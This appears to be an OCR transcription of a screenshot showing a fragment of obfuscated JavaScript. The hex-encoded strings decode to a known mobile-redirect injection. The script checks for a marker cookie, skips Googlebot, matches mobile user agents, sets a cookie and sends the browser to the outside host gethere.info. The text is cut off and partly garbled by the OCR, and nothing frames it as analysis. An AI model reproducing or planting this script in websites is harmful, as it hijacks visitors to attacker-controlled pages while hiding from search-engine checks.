
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera